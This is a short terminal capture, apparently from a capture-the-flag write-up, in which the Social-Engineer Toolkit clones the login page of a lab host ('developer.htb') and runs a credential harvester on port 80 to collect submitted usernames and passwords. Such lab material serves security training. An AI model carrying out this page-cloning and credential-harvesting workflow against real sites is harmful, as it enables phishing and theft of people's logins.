 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.196.130]:10.10.14.169
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://developer.htb/accounts/login/
[*] Cloning the website: http://developer.htb/accounts/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[TMUX] 0:sudo 1:hugo 2:[tmux] 3:sudo* 4:zsh- 07: